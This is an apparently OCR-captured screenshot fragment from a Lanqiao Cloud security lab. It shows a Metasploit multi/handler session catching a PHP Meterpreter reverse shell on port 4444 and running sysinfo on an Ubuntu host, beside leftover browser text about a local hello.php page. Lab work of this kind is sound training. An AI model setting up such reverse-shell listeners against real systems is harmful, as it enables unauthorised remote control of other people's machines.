 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.122.1:4444
[*] Sending stage (37775 bytes) to 192.168.122.1
[*] Meterpreter session 1 opened (192.168.122.1:4444 -> 192.168.122.1:45036) at
10:19:12 +0000
meterpreter > sysinfo
Computer : iZbp1cjy7mivt3qwzi1itrZ
OS : Linux iZbp1cjy7mivt3qwzi1itrZ 4.4.0-93-generic #116~14.04.1-Ubuntu
g 14 16:07:05 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >
Apache2 Ubuntu Default Page: It works - Mozilla Firefox
Apache2 Ubuntu Default Pa
127.0.0.1/hello.php
搜索
Apache2 Ubuntu Default Page
蓝桥云课